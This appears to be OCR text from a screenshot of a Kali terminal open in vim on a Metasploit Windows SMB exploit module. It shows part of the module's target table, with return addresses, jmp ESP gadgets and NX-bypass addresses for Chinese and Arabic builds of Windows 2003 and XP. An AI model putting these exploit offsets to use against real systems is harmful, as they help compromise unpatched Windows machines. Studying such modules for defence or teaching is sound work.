 root@kali: /usr/share/metasploit-framework/modules/exploits/windows/smb
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
主文件夹
#
# NON-ENGLISH TARGETS - AUTOMATICALLY GENERATED
#
['Windows 2003 SP2 Chinese (NX)',
{
'RetDec' => 0x7c99beb8, # dec ESI, ret @NTDLL.DLL (0x4EC3)
'RetPop' => 0x7cb5e84e, # push ESI, pop EBP, ret @SHELL32.DLL(0
x565DC3)
'JmpESP' => 0x7c99a01b, # jmp ESP @NTDLL.DLL(0xFFE4)
'DisableNX' => 0x7c96f517, # NX disable @NTDLL.DLL
'Scratch' => 0x00020408,
}
],
# Metasploit's NX bypass for XP SP2/SP3
['Windows XP SP2 Arabic (NX)',
{
'Ret' => 0x6fd8f727,
'DisableNX' => 0x6fd916e2,
'Scratch' => 0x00020408
}
-- 插入 -- 148,15 10%